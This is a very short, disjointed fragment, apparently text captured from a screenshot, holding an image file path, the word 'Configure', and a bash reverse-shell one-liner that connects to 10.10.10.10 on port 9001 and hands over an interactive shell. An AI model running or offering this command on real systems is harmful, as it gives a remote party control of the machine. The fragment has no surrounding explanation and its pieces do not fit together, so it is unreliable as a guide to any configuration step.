
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1